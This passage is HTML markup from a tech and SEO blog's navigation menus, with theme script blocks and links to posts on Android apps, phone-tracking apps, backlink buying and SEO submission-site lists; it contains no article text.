<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSVFR7WS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-3764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/business/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hightechbuzz.net/">
                <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
                <span class="td-visual-hidden">High Tech Buzz &#8211; SEO Services in Hyderabad, India</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://hightechbuzz.net/">
            <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "10";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Android Games Application 2026" ><img class="entry-thumb" src="" alt="Best Android Games" title="Top 10 Best Android Games Application 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/best-android-games.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" title="Top 10 Best Android Games Application 2026">Top 10 Best Android Games Application 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" class="td-image-wrap " title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" ><img class="entry-thumb" src="" alt="Best Android Phone Tracking App" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2019/02/Best-Android-Phone-Tracking-App.jpg"  width="180" height="108" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025">TheOneSpy &#8211; Best Android Phone Tracking App in 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" class="td-image-wrap " title="Best Action Games for Android in 2025!" ><img class="entry-thumb" src="" alt="Best Action Games for Android in 2024!" title="Best Action Games for Android in 2025!" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/03/Best-Action-Games-for-Android-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" title="Best Action Games for Android in 2025!">Best Action Games for Android in 2025!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" class="td-image-wrap " title="Xnspy Review &#8211; The Trending Android Spying App of 2025" ><img class="entry-thumb" src="" alt="Xnspy Android spying app" title="Xnspy Review &#8211; The Trending Android Spying App of 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/12/Xnspy-Android-spying-app.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" title="Xnspy Review &#8211; The Trending Android Spying App of 2025">Xnspy Review &#8211; The Trending Android Spying App of 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" class="td-image-wrap " title="Download FMWhatsApp APK for Android" ><img class="entry-thumb" src="" alt="Download FMWhatsApp APK for Android" title="Download FMWhatsApp APK for Android" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/01/Download-FMWhatsApp-APK-for-Android-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" title="Download FMWhatsApp APK for Android">Download FMWhatsApp APK for Android</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "73";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "15";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" class="td-image-wrap " title="How to Improve SEO for your Small Business" ><img class="entry-thumb" src="" alt="How to Improve SEO for your Small Business" title="How to Improve SEO for your Small Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/12/How-to-Improve-SEO-for-your-Small-Business.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" title="How to Improve SEO for your Small Business">How to Improve SEO for your Small Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" class="td-image-wrap " title="How to Improve Your Google Ranking for Competitive Keyword?" ><img class="entry-thumb" src="" alt="Improve to Keyword Rankings" title="How to Improve Your Google Ranking for Competitive Keyword?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/03/improve-keywords-ranking-se.jpg"  width="180" height="100" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" title="How to Improve Your Google Ranking for Competitive Keyword?">How to Improve Your Google Ranking for Competitive Keyword?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" class="td-image-wrap " title="10 Effective Tips to Reduce Blog Page Load Time" ><img class="entry-thumb" src="" alt="10 Effective Tips to Reduce Blog Page Load Time" title="10 Effective Tips to Reduce Blog Page Load Time" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/06/10-Effective-Tips-to-Reduce-Blog-Page-Load-Time.jpg"  width="180" height="102" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" title="10 Effective Tips to Reduce Blog Page Load Time">10 Effective Tips to Reduce Blog Page Load Time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" class="td-image-wrap " title="My All-Time Favorite Blogging Tips and Tricks" ><img class="entry-thumb" src="" alt="Blogging Tips and Tricks for Beginners" title="My All-Time Favorite Blogging Tips and Tricks" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/05/Blogging-Tips-and-Tricks-for-Beginners.jpg"  width="180" height="103" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" title="My All-Time Favorite Blogging Tips and Tricks">My All-Time Favorite Blogging Tips and Tricks</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" class="td-image-wrap " title="How to Start Guest Posting in 2025: A Complete Guide" ><img class="entry-thumb" src="" alt="How to Start Guest Posting in 2024 A Complete Guide" title="How to Start Guest Posting in 2025: A Complete Guide" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Start-Guest-Posting-in-2023-A-Complete-Guide-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" title="How to Start Guest Posting in 2025: A Complete Guide">How to Start Guest Posting in 2025: A Complete Guide</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "66";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "14";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/buy-high-quality-backlinks-in-the-age-of-aeo/"  rel="bookmark" class="td-image-wrap " title="The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO" ><img class="entry-thumb" src="" alt="High-Quality Backlinks in the Age of AEO" title="The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2026/01/High-Quality-Backlinks-in-the-Age-of-AEO-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/buy-high-quality-backlinks-in-the-age-of-aeo/"  rel="bookmark" title="The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO">The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/">All</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="2886" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2886","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "24";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "5";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
